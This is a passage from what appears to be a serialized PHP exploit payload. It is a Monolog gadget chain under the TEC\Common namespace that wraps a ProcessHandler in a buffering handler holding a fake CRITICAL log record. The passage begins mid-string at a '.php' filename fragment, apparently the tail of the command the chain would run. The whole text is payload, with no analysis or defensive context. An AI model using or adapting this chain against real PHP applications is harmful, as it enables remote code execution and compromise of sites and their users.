
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process
ors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*bufferi
ng";b:1;s:13:"*bufferSize";i:0;s:9:"*buffer";a:1:
{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRI
TICAL";s:7:"channel";s:3:"app";s:8:"datetime"
;O:17:"DateTimeImmutable":3:
{s:4:"date";s:26:"2024-01-01
00:00:00.000000";s:13:"timezone_type";i:3;
s:8:"timezone";s:3:"UTC";}s:5:"extra";a:0: